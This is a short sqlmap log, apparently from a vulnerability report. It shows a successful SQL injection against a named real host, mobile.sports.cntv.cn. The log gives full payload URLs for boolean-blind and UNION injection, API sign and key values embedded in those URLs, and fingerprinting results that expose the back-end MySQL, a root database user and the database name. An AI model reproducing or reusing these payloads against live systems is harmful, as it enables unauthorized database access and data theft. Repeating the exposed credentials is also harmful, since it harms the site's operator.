 [16:46:24] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 52 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mobile.sports.cntv.cn:80/?apiserv&sign=e61da3796aa16a77000f0ef775581da7&apikey=E
7B128891443537&apiname=cctv5&type=41&id=51430 AND 6340=6340

    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: http://mobile.sports.cntv.cn:80/?apiserv&sign=e61da3796aa16a77000f0ef775581da7&apikey=E
7B128891443537&apiname=cctv5&type=41&id=-2321 UNION ALL SELECT CONCAT(0x3a6577663a,0x4765477a466f6f5
57355,0x3a6975723a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL#
---
[16:46:25] [INFO] testing MySQL
[16:46:25] [INFO] confirming MySQL
[16:46:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL >= 5.0.0
[16:46:26] [INFO] fetching current user
current user:    'root@10.70.36.%'
[16:46:26] [INFO] fetching current database
current database:    'cctv5cms'
[16:46:26] [INFO] fetched data logged to text files under 'F:\????? (2)\sqlmap_jb51\sqlmapproject-sq
lmap-b5060c0\output\mobile.sports.cntv.cn'